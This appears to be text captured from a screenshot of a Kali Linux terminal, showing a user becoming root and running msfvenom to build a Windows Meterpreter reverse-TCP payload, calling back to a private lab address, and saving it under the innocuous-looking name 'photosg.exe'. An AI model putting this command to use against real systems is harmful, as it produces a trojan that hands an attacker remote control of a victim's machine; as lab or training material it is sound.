 root@kali: /home/kali
Session Actions Edit View Help
usage: sudo [-ABbEHkNnPS] [-r role] [-t type] [-C num] [-D directory]
[-g group] [-h host] [-p prompt] [-R directory] [-T timeout]
[-u user] [VAR=value] [-i | -s] [command [arg ...]]
usage: sudo -e [-ABkNnS] [-r role] [-t type] [-C num] [-D directory]
[-g group] [-h host] [-p prompt] [-R directory] [-T timeout]
[-u user] file ...
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=3939 -f
exe -o photosg.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7168 bytes
Saved as: photosg.exe
┌──(root㉿kali)-[/home/kali]
└─# ls
Desktop Downloads photosg.exe Projects Templates
Documents Music Pictures Public Videos
┌──(root㉿kali)-[/home/kali]
└─#
KALI